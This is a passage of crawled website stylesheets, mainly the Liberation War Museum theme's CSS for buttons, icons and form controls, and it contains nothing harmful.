}

.powered-by-link {
  text-decoration: underline
}

.login-redirect-screen .login-redirect-link {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  color: inherit
}

.login-redirect-screen {
  font-family: Roboto, sans-serif;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: no-repeat 50%/cover;
  color: #f5f4f3
}

.login-redirect-screen .login-redirect {
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center
}

.login-redirect-screen .login-redirect.skrim {
  background-color: rgba(0, 0, 0, .5)
}

.login-redirect-screen .login-redirect-body {
  max-width: 525px;
  padding: 30px;
  background-color: transparent;
  color: inherit;
  text-align: center
}

.login-redirect-screen .login-redirect-title {
  margin: 0 0 18px;
  font-size: 42px;
  font-weight: 300;
  color: #fff;
  white-space: pre-line;
  line-height: 1.3;
  letter-spacing: .6px
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .login-redirect-screen .login-redirect-title {
    font-size: 36px;
    max-width: 100%
  }
}

.login-redirect-screen .login-redirect-create {
  margin-bottom: 16px
}

.login-redirect-screen .login-redirect-create .button {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  margin: auto
}

.login-redirect-screen .login-redirect-link .link {
  margin-left: .4em
}

--- FILE ---
content_type: text/css
request_url: https://liberationwarmuseumbd.org/front/lwm/css/main.css
body_size: 168660
content:
/* Liberation War Museum Theme */
@import url('https://fonts.googleapis.com/css2?family=Roboto&display=swap');

.text-black {
  color: #1d1d1d !important;
}

.text-primary {
  color: #057f3d !important;
}

.text-secondary {
  color: #3f4b62 !important;
}

.text-white {
  color: #ffffff !important;
}

.text-black {
  color: #1d1d1d !important;
}
a:hover{
  text-decoration: none;
}
/* 0. Base style */
/* 0.1 Initializer */
/* 0.0 Tag/Classes Initailization */
audio,
canvas,
img,
svg,
video {
  vertical-align: middle;
}

.browsehappy {
  margin: 0.2em 0;
  /* background: #ccc; */
  background-color: #eae7e2;
  color: #000;
  padding: 0.2em 0;
}

body {
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: 'Roboto', sans-serif;
  font-size: 1rem;
  /* background-color: #ffffff; */
  color: #1d1d1d;
  /* background-color: #eae7e2;
  color: #eae7e2; */
  background-color: #e6e5e070;
  margin: 0;
  padding: 0;
  overflow-x: hidden;

}

ul,
li {
  list-style: none outside none;
  margin: 0;
}

iframe {
  border: none;
  border-radius: 30px;
}

ul,
li {
  list-style: none outside none;
  margin: 0;
}

a {
  color: #057f3d;
  cursor: pointer;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: 'Roboto', sans-serif;
}

h3,
h4 {
  font-weight: normal;
}

p {
  font-size: 1rem;
}

@media (min-width: 601px) {
  p {
    font-size: 1rem;
  }
}

@media (min-width: 1400px) {
  p {
    font-size: 1rem;
  }
}

/* 1 Components */
/* 1.1 form, button, input */
.btn {
  padding: 0.75rem 1.5rem;
  cursor: pointer;
  min-height: 46px;
  line-height: 1.2;
}

.btn.no-border {
  border: none;
}

.btn-sm {
  padding: 0.25rem 0.75rem;
  cursor: pointer;
  font-size: 0.875rem;
  line-height: 1.5;
  min-height: 30px;
}

.btn-round {
  border-radius: 10rem;
}

.btn-rect {
  border-radius: 0;
}

.btn {
  color: #ffffff;
  border: 1px solid transparent;
  /* background-color: #057f3d; */
  font-size: 1rem;
}

@media (min-width: 768px) {
  .btn {
    font-size: 0.875rem;
  }
}

@media (min-width: 960px) {
  .btn {
    font-size: 1rem;
  }
}

.btn.active,
.btn:active {
  color: #ffffff;
  background-color: #025691;
}

.btn:hover,
.btn:focus {
  color: #ffffff;
  background-color: #025691;
  border-color: #025691;
}

.btn.disabled,
.btn:disabled {
  color: #ffffff;
  opacity: 0.7;
  background-color: #025691;
}

.btn-full {
  width: 100%;
}

.btn-primary {
  color: #ffffff;
  border: 1px solid transparent;
  background-color: #057f3d;
}

.btn-primary.active,
.btn-primary:active {
  color: #ffffff;
  background-color: #025691;
}

.btn-primary:hover,
.btn-primary:focus {
  color: #ffffff;
  /* background-color: #025691;
  border-color: #025691; */
}

.btn-primary.disabled,
.btn-primary:disabled {
  color: #ffffff;
  opacity: 0.7;
  background-color: #025691;
}

.btn-secondary {
  color: #ffffff;
  border: 1px solid transparent;
  background-color: #3f4b62;
}

.btn-secondary.active,
.btn-secondary:active {
  color: #ffffff;
  background-color: #2b3343;
}

.btn-secondary:hover,
.btn-secondary:focus {
  color: #ffffff;
  background-color: #2b3343;
  border-color: #2b3343;
}

.btn-secondary.disabled,
.btn-secondary:disabled {
  color: #ffffff;
  opacity: 0.7;
  background-color: #2b3343;
}

.btn-white {
  color: #057f3d;
  border: 1px solid transparent;
  background-color: #ffffff;
}

.btn-white.active,
.btn-white:active {
  color: #057f3d;
  background-color: #d6d6d6;
}

.btn-white:hover,
.btn-white:focus {
  color: #057f3d;
  background-color: #d6d6d6;
  border-color: #d6d6d6;
}

.btn-white.disabled,
.btn-white:disabled {
  color: #057f3d;
  opacity: 0.7;
  background-color: #d6d6d6;
}

.btn-black {
  color: #ffffff;
  border: 1px solid transparent;
  background-color: #1d1d1d;
}

.btn-black.active,
.btn-black:active {
  color: #ffffff;
  background-color: #141414;
}

.btn-black:hover,
.btn-black:focus {
  color: #ffffff;
  background-color: #141414;
  border-color: #141414;
}

.btn-black.disabled,
.btn-black:disabled {
  color: #ffffff;
  opacity: 0.7;
  background-color: #141414;
}

.btn-outline-primary {
  color: #057f3d;
  border: 1px solid rgba(3, 127, 213, 0.2);
  transition: 0.3s;
  background: none;
  line-height: 1.25;
  display: inline-flex;
  justify-content: center;
  align-items: center;
}

.btn-outline-primary.active,
.btn-outline-primary:active {
  color: #025691;
  border-color: #025691;
  background-color: transparent;
}

.btn-outline-primary:hover,
.btn-outline-primary:focus {
  color: #025691;
  border-color: #025691;
  background-color: transparent;
}

.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
  color: #057f3d;
  opacity: 0.7;
  background-color: transparent;
}

.btn-outline-secondary {
  color: #3f4b62;
  border: 1px solid rgba(63, 75, 98, 0.2);
  transition: 0.3s;
  background: none;
  line-height: 1.25;
  display: inline-flex;
  justify-content: center;
  align-items: center;
}

.btn-outline-secondary.active,
.btn-outline-secondary:active {
  color: #2b3343;
  border-color: #2b3343;
  background-color: transparent;
}

.btn-outline-secondary:hover,
.btn-outline-secondary:focus {
  color: #2b3343;
  border-color: #2b3343;
  background-color: transparent;
}

.btn-outline-secondary.disabled,
.btn-outline-secondary:disabled {
  color: #3f4b62;
  opacity: 0.7;
  background-color: transparent;
}

.btn-outline-white {
  color: #ffffff;
  border: 1px solid rgba(255, 255, 255, 0.2);
  transition: 0.3s;
  background: #f1ab36;
  line-height: 1.25;
  display: inline-flex;
  justify-content: center;
  align-items: center;
}

.btn-outline-white.active,
.btn-outline-white:active {
  color: white;
  border-color: white;
  background-color: transparent;
}

.btn-outline-white:hover,
.btn-outline-white:focus {
  color: white;
  border-color: white;
  background-color: transparent;
}

.btn-outline-white.disabled,
.btn-outline-white:disabled {
  color: #ffffff;
  opacity: 0.7;
  background-color: transparent;
}

.btn-outline-white:hover,
.btn-outline-white:focus {
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
}

.btn-outline-black {
  color: #1d1d1d;
  border: 1px solid rgba(29, 29, 29, 0.2);
  transition: 0.3s;
  background: none;
  line-height: 1.25;
  display: inline-flex;
  justify-content: center;
  align-items: center;
}

.btn-outline-black.active,
.btn-outline-black:active {
  color: #141414;
  border-color: #141414;
  background-color: transparent;
}

.btn-outline-black:hover,
.btn-outline-black:focus {
  color: #141414;
  border-color: #141414;
  background-color: transparent;
}

.btn-outline-black.disabled,
.btn-outline-black:disabled {
  color: #1d1d1d;
  opacity: 0.7;
  background-color: transparent;
}

.btn-circicon {
  min-width: auto;
  color: #ffffff;
  border: none;
  background: none;
  position: relative;
  overflow: hidden;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 0;
  transition: 0.2s;
}

.btn-circicon>.icon {
  background: #ffffff;
  color: #057f3d;
  vertical-align: middle;
  border-radius: 100px;
  position: relative;
  height: 46px;
  width: 46px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  transition: 0.2s;
}

.btn-circicon>.icon:before {
  content: "";
  background: #057f3d;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  border-radius: 100px;
  -webkit-transform: scale(0.5);
  transform: scale(0.5);
  transition: 0.2s;
}

.btn-circicon>.icon .fa,
.btn-circicon>.icon .ion,
.btn-circicon>.icon .icon {
  font-size: 1rem;
  line-height: 1;
  position: relative;
  z-index: 1;
  transition: 0.2s;
}

.btn-circicon .text {
  display: inline-block;
  padding-right: 1rem;
  padding-left: 1rem;
  transition: 0.2s;
  font-size: 1rem;
}

.btn-circicon .icon+.text {
  padding-left: 1rem;
}

.btn-circicon:focus,
.btn-circicon:hover {
  background: none;
  border: none;
  box-shadow: none;
}

.btn-circicon:focus>.icon,
.btn-circicon:hover>.icon {
  background: rgba(255, 255, 255, 0.2);
}

.btn-circicon:focus>.icon:before,
.btn-circicon:hover>.icon:before {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}

.btn-circicon:focus>.icon .fa,
.btn-circicon:focus>.icon .ion,
.btn-circicon:focus>.icon .icon,
.btn-circicon:hover>.icon .fa,
.btn-circicon:hover>.icon .ion,
.btn-circicon:hover>.icon .icon {
  color: #ffffff;
}

.btn-circicon:focus .text,
.btn-circicon:hover .text {
  opacity: 0.5;
}

.btn-circicon.btn-primary {
  color: #ffffff;
}

.btn-circicon.btn-primary .icon {
  background: #ffffff;
  color: #057f3d;
}

.btn-circicon.btn-primary:hover .icon {
  background: rgba(255, 255, 255, 0.2);
}

.btn-circicon.btn-secondary {
  color: #ffffff;
}

.btn-circicon.btn-secondary .icon {
  background: #ffffff;
  color: #3f4b62;
}

.btn-circicon.btn-secondary:hover .icon {
  background: rgba(255, 255, 255, 0.2);
}

.btn-circicon.btn-white {
  color: #ffffff;
}

.btn-circicon.btn-white .icon {
  background: #ffffff;
  color: #057f3d;
}

.btn-circicon.btn-white:hover .icon {
  background: rgba(255, 255, 255, 0.2);
}

.btn-circicon.btn-black {
  color: #ffffff;
}

.btn-circicon.btn-black .icon {
  background: #ffffff;
  color: #1d1d1d;
}

.btn-circicon.btn-black:hover .icon {
  background: rgba(255, 255, 255, 0.2);
}

.btn-transp-icon {
  color: #ffffff;
  border: none;
  background-color: transparent;
  padding-right: 3rem;
  padding-left: 1.5rem;
  position: relative;
  overflow: hidden;
  transition: 0.2s;
}

.btn-transp-icon .icon {
  text-align: left;
  vertical-align: middle;
  color: #ffffff;
  position: absolute;
  left: auto;
  right: 0;
  top: 50%;
  height: auto;
  width: 2.5rem;
  padding-top: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  line-height: 1;
}

.btn-transp-icon .icon .fa,
.btn-transp-icon .icon .ion,
.btn-transp-icon .icon .icon {
  font-size: 1.5rem;
  line-height: 1;
  position: relative;
}

.btn-transp-icon .text {
  display: inline-block;
}

.btn-transp-icon.active,
.btn-transp-icon:active,
.btn-transp-icon:hover {
  color: #ffffff;
  background: rgba(3, 107, 179, 0.25);
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
  transition: 0.3s;
}

.btn-transp-icon.disabled,
.btn-transp-icon:disabled {
  color: #ffffff;
  opacity: 0.7;
  background-color: #057f3d;
}

.btn-transp-icon.btn-outline {
  border: 1px solid currentColor;
}

.btn-transp-icon.icon-left {
  padding-left: 3rem;
  padding-right: 1.5rem;
}

.btn-transp-icon.icon-left .icon {
  text-align: right;
  right: auto;
  left: 0;
}

.btn-transp-icon.icon-only {
  padding: 0.75rem 0;
  height: 44px;
  width: 48px;
}

.btn-transp-icon.icon-only .icon {
  text-align: center;
  width: 100%;
}

.btn-transp-icon.icon-only.btn:hover .icon {
  color: #057f3d;
}

.btn-transp-icon.btn-primary {
  color: #057f3d;
}

.btn-transp-icon.btn-primary .icon {
  color: #057f3d;
}

.btn-transp-icon.btn-primary.active,
.btn-transp-icon.btn-primary:active,
.btn-transp-icon.btn-primary:hover {
  color: inherit;
  background: rgba(3, 127, 213, 0.25);
}

.btn-transp-icon.btn-primary.active .icon,
.btn-transp-icon.btn-primary:active .icon,
.btn-transp-icon.btn-primary:hover .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-primary.disabled,
.btn-transp-icon.btn-primary:disabled {
  color: #ffffff;
  background-color: #057f3d;
}

.btn-transp-icon.btn-primary.icon-only:hover .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-secondary {
  color: #3f4b62;
}

.btn-transp-icon.btn-secondary .icon {
  color: #3f4b62;
}

.btn-transp-icon.btn-secondary.active,
.btn-transp-icon.btn-secondary:active,
.btn-transp-icon.btn-secondary:hover {
  color: inherit;
  background: rgba(63, 75, 98, 0.25);
}

.btn-transp-icon.btn-secondary.active .icon,
.btn-transp-icon.btn-secondary:active .icon,
.btn-transp-icon.btn-secondary:hover .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-secondary.disabled,
.btn-transp-icon.btn-secondary:disabled {
  color: #ffffff;
  background-color: #3f4b62;
}

.btn-transp-icon.btn-secondary.icon-only:hover .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-white {
  color: #ffffff;
}

.btn-transp-icon.btn-white .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-white.active,
.btn-transp-icon.btn-white:active,
.btn-transp-icon.btn-white:hover {
  color: #ffffff;
  background: rgba(255, 255, 255, 0.25);
}

.btn-transp-icon.btn-white.active .icon,
.btn-transp-icon.btn-white:active .icon,
.btn-transp-icon.btn-white:hover .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-white.disabled,
.btn-transp-icon.btn-white:disabled {
  color: #ffffff;
  background-color: #ffffff;
}

.btn-transp-icon.btn-white.icon-only:hover .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-black {
  color: #1d1d1d;
}

.btn-transp-icon.btn-black .icon {
  color: #1d1d1d;
}

.btn-transp-icon.btn-black.active,
.btn-transp-icon.btn-black:active,
.btn-transp-icon.btn-black:hover {
  color: inherit;
  background: rgba(29, 29, 29, 0.25);
}

.btn-transp-icon.btn-black.active .icon,
.btn-transp-icon.btn-black:active .icon,
.btn-transp-icon.btn-black:hover .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-black.disabled,
.btn-transp-icon.btn-black:disabled {
  color: #ffffff;
  background-color: #1d1d1d;
}

.btn-transp-icon.btn-black.icon-only:hover .icon {
  color: #ffffff;
}

.btns-transp-arrow-margin,
.btns-action.btns-transp-arrow-margin {
  margin-right: -2rem;
}

.btn-transp-arrow {
  color: #000;
  border: none;
  background-color: transparent;
  padding-right: 0;
  padding-left: 0;
  position: relative;
  transition: 0.2s;
  display: inline-flex;
  justify-content: center;
  align-items: center;
}

.btn-transp-arrow:focus {
  box-shadow: none;
}

.btn-transp-arrow>.icon {
  color: currentColor;
  position: relative;
  display: inline-block;
  opacity: 0.5;
  transition: 0.2s;
}

.btn-transp-arrow>.icon .fa,
.btn-transp-arrow>.icon .ion,
.btn-transp-arrow>.icon .icon {
  font-size: 1.5rem;
  line-height: 1;
  position: relative;
}

.btn-transp-arrow>.icon+.text {
  margin-left: 0.75em;
}

.btn-transp-arrow>.text+.icon {
  margin-left: 0.75em;
}

.btn-transp-arrow .arrow-right {
  width: 1em;
  height: 1.2em;
}

.btn-transp-arrow .arrow-right:before {
  content: "";
  position: absolute;
  top: 5px;
  right: 0;
  width: 10px;
  height: 10px;
  border-top: 2px solid currentColor;
  border-right: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.btn-transp-arrow .arrow-right:after {
  content: "";
  top: 5px;
  right: 8px;
  position: absolute;
  width: 10px;
  height: 10px;
  border-top: 2px solid currentColor;
  border-right: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.btn-transp-arrow .arrow-left {
  width: 1em;
  height: 1.2em;
}

.btn-transp-arrow .arrow-left:before {
  content: "";
  position: absolute;
  top: 5px;
  left: 0;
  width: 10px;
  height: 10px;
  border-bottom: 2px solid currentColor;
  border-left: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.btn-transp-arrow .arrow-left:after {
  content: "";
  top: 5px;
  left: 8px;
  position: absolute;
  width: 10px;
  height: 10px;
  border-bottom: 2px solid currentColor;
  border-left: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.btn-transp-arrow .text {
  display: inline-block;
  position: relative;
  transition: 0.2s;
}

.btn-transp-arrow.icon-only {
  padding-left: 16px;
  padding-right: 16px;
}

.btn-transp-arrow.icon-only .arrow-left {
  margin-left: -16px;
}

.btn-transp-arrow.icon-only .arrow-right {
  margin-left: 32px;
}

.btn-transp-arrow.active,
.btn-transp-arrow:active,
.btn-transp-arrow:focus,
.btn-transp-arrow:hover {
  color: #057f3d;
  background: none;
  padding: 0 8px;
}

.btn-transp-arrow.active .icon,
.btn-transp-arrow:active .icon,
.btn-transp-arrow:focus .icon,
.btn-transp-arrow:hover .icon {
  opacity: 1;
}

.btn-transp-arrow.active .arrow-right,
.btn-transp-arrow:active .arrow-right,
.btn-transp-arrow:focus .arrow-right,
.btn-transp-arrow:hover .arrow-right {
  -webkit-transform: translateX(0.5em);
  transform: translateX(0.5em);
}

.btn-transp-arrow.active .arrow-right:after,
.btn-transp-arrow:active .arrow-right:after,
.btn-transp-arrow:focus .arrow-right:after,
.btn-transp-arrow:hover .arrow-right:after {
  width: 18px;
  height: 2px;
  top: 9px;
  right: 1px;
  -webkit-transform: none;
  transform: none;
}

.btn-transp-arrow.active .arrow-left,
.btn-transp-arrow:active .arrow-left,
.btn-transp-arrow:focus .arrow-left,
.btn-transp-arrow:hover .arrow-left {
  -webkit-transform: translateX(-0.5em);
  transform: translateX(-0.5em);
}

.btn-transp-arrow.active .arrow-left:after,
.btn-transp-arrow:active .arrow-left:after,
.btn-transp-arrow:focus .arrow-left:after,
.btn-transp-arrow:hover .arrow-left:after {
  width: 18px;
  height: 2px;
  top: 9px;
  left: 1px;
  -webkit-transform: none;
  transform: none;
}

.btn-transp-arrow.active.icon-left .icon,
.btn-transp-arrow:active.icon-left .icon,
.btn-transp-arrow:focus.icon-left .icon,
.btn-transp-arrow:hover.icon-left .icon {
  right: auto;
  left: 0.75rem;
}

.btn-transp-arrow.disabled,
.btn-transp-arrow:disabled {
  color: #ffffff;
  opacity: 0.7;
  background-color: #057f3d;
}

.btn-transp-arrow.icon-left {
  padding-left: 3rem;
  padding-right: 1.5rem;
}

.btn-transp-arrow.icon-left .icon {
  right: auto;
  left: 1rem;
}

.btn-transp-arrow.icon-only {
  padding: 0.75rem 1.5rem;
  height: 44px;
  width: 48px;
}

.icon-btn {
  padding-left: 8px;
  padding-right: 8px;
  display: inline-block;
  transition: 0.3s;
  color: #ffffff;
}

.icon-btn .icon {
  font-size: 32px;
}

.icon-btn:hover {
  color: rgba(255, 255, 255, 0.5);
}

.icons-margin {
  margin-left: -8px;
  margin-right: -8px;
  padding-top: 26px;
}

.icon-btn.icon-btn-primary {
  color: #057f3d;
}

.icon-btn.icon-btn-primary:hover {
  color: rgba(3, 127, 213, 0.5);
}

.icon-btn.icon-btn-secondary {
  color: #3f4b62;
}

.icon-btn.icon-btn-secondary:hover {
  color: rgba(63, 75, 98, 0.5);
}

.icon-btn.icon-btn-white {
  color: #ffffff;
}

.icon-btn.icon-btn-white:hover {
  color: rgba(255, 255, 255, 0.5);
}

.icon-btn.icon-btn-black {
  color: #1d1d1d;
}

.icon-btn.icon-btn-black:hover {
  color: rgba(29, 29, 29, 0.5);
}

.form-container-transparent {
  background: none;
  border-radius: 8px;
}

@media (min-width: 768px) {
  .form-container-transparent {
    padding: 0rem;
  }
}

.form-container-transparent.shadow {
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.15);
}

.form-container-transparent .avatar {
  margin: 32px auto;
  display: block;
  width: 136px;
  height: 136px;
  border-radius: 400px;
  border: 8px solid #057f3d;
  position: relative;
}

.form-container-transparent .avatar .img-box {
  overflow: hidden;
  border-radius: 400px;
}

.form-container-transparent .avatar img {
  z-index: 1;
  position: relative;
  width: 100%;
  height: auto;
}

.form-container-transparent .avatar:before {
  content: "";
  position: absolute;
  z-index: 0;
  border-radius: 400px;
  top: -16px;
  left: -16px;
  width: 152px;
  height: 152px;
  background: rgba(3, 127, 213, 0.2);
}

.form-container-transparent .avatar:after {
  content: "";
  position: absolute;
  z-index: 0;
  border-radius: 400px;
  top: -24px;
  left: -24px;
  width: 168px;
  height: 168px;
  background: rgba(3, 127, 213, 0.1);
}

.form-container-transparent .form-desc p {
  opacity: 1;
}

.form-container-transparent .form-input {
  text-align: left;
}

.form-container-transparent .form-input label {
  font-size: 1rem;
  color: #057f3d;
  font-weight: bold;
}

.form-container-transparent .form-input .line {
  margin-bottom: 1rem;
}

.form-container-transparent .form-input .btn-full {
  width: 100%;
}

.form-container-transparent.form-container-primary {
  color: currentColor;
}

.form-container-transparent.form-container-primary .avatar {
  border: 8px solid #057f3d;
}

.form-container-transparent.form-container-primary .avatar:before {
  background: rgba(3, 127, 213, 0.2);
}

.form-container-transparent.form-container-primary .avatar:after {
  background: rgba(3, 127, 213, 0.1);
}

.form-container-transparent.form-container-primary .form-desc h4 {
  color: #057f3d;
}

.form-container-transparent.form-container-primary .form-input label {
  color: #057f3d;
}

.form-container-transparent.form-container-secondary {
  color: currentColor;
}

.form-container-transparent.form-container-secondary .avatar {
  border: 8px solid #3f4b62;
}

.form-container-transparent.form-container-secondary .avatar:before {
  background: rgba(63, 75, 98, 0.2);
}

.form-container-transparent.form-container-secondary .avatar:after {
  background: rgba(63, 75, 98, 0.1);
}

.form-container-transparent.form-container-secondary .form-desc h4 {
  color: #3f4b62;
}

.form-container-transparent.form-container-secondary .form-input label {
  color: #3f4b62;
}

.form-container-transparent.form-container-white {
  color: currentColor;
}

.form-container-transparent.form-container-white .avatar {
  border: 8px solid #ffffff;
}

.form-container-transparent.form-container-white .avatar:before {
  background: rgba(255, 255, 255, 0.2);
}

.form-container-transparent.form-container-white .avatar:after {
  background: rgba(255, 255, 255, 0.1);
}

.form-container-transparent.form-container-white .form-desc h4 {
  color: #ffffff;
}

.form-container-transparent.form-container-white .form-input label {
  color: #ffffff;
}

.form-container-transparent.form-container-black {
  color: currentColor;
}

.form-container-transparent.form-container-black .avatar {
  border: 8px solid #1d1d1d;
}

.form-container-transparent.form-container-black .avatar:before {
  background: rgba(29, 29, 29, 0.2);
}

.form-container-transparent.form-container-black .avatar:after {
  background: rgba(29, 29, 29, 0.1);
}

.form-container-transparent.form-container-black .form-desc h4 {
  color: #1d1d1d;
}

.form-container-transparent.form-container-black .form-input label {
  color: #1d1d1d;
}

.form-control-line {
  display: block;
  width: 100%;
  border: none;
  background: none;
  box-shadow: none;
  border-bottom: 2px solid #057f3d;
  color: inherit;
  border-radius: 0;
}

.form-control-line:focus {
  color: inherit;
  background: none;
  border-color: #025691;
  box-shadow: none;
  outline: none;
}

.form-control-line.form-control-primary {
  border-bottom-color: #057f3d;
}

.form-control-line.form-control-primary:focus {
  border-color: #025691;
}

.form-control-line.form-control-primary.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23037FD5' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-line.form-control-secondary {
  border-bottom-color: #3f4b62;
}

.form-control-line.form-control-secondary:focus {
  border-color: #2b3343;
}

.form-control-line.form-control-secondary.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%233f4b62' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-line.form-control-white {
  border-bottom-color: #ffffff;
}

.form-control-line.form-control-white:focus {
  border-color: #adadad;
}

.form-control-line.form-control-white.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23ffffff' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-line.form-control-black {
  border-bottom-color: #1d1d1d;
}

.form-control-line.form-control-black:focus {
  border-color: #141414;
}

.form-control-line.form-control-black.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%231d1d1d' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-outline {
  display: block;
  width: 100%;
  border: 1px solid #057f3d;
  background: none;
  box-shadow: none;
  color: inherit;
  border-radius: 8px;
}

.form-control-outline.thick {
  border-width: 2px;
}

.form-control-outline:focus {
  color: inherit;
  border-color: #025691;
  background: none;
  box-shadow: none;
  outline: none;
}

.form-control-outline.form-control-primary {
  border-color: #057f3d;
}

.form-control-outline.form-control-primary:focus {
  border-color: #025691;
}

.form-control-outline.form-control-primary.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23037FD5' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-outline.form-control-secondary {
  border-color: #3f4b62;
}

.form-control-outline.form-control-secondary:focus {
  border-color: #2b3343;
}

.form-control-outline.form-control-secondary.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%233f4b62' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-outline.form-control-white {
  border-color: #ffffff;
}

.form-control-outline.form-control-white:focus {
  border-color: #adadad;
}

.form-control-outline.form-control-white.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23ffffff' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-outline.form-control-black {
  border-color: #1d1d1d;
}

.form-control-outline.form-control-black:focus {
  border-color: #141414;
}

.form-control-outline.form-control-black.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%231d1d1d' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-full {
  display: block;
  width: 100%;
  border: none;
  background: #057f3d;
  box-shadow: none;
  color: #ffffff;
}

.form-control-full:focus {
  color: inherit;
  background: #025691;
  box-shadow: none;
  outline: none;
}

.form-control-full.form-control-primary {
  background: #057f3d;
  color: #ffffff;
}

.form-control-full.form-control-primary:focus {
  background: #025691;
}

.form-control-full.form-control-primary.custom-select {
  background: #057f3d url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23ffffff' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-full.form-control-secondary {
  background: #3f4b62;
  color: #ffffff;
}

.form-control-full.form-control-secondary:focus {
  background: #2b3343;
}

.form-control-full.form-control-secondary.custom-select {
  background: #3f4b62 url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23ffffff' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-full.form-control-white {
  background: #ffffff;
  color: #ffffff;
}

.form-control-full.form-control-white:focus {
  background: #adadad;
}

.form-control-full.form-control-white.custom-select {
  background: #ffffff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23ffffff' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-full.form-control-black {
  background: #1d1d1d;
  color: #ffffff;
}

.form-control-full.form-control-black:focus {
  background: #141414;
}

.form-control-full.form-control-black.custom-select {
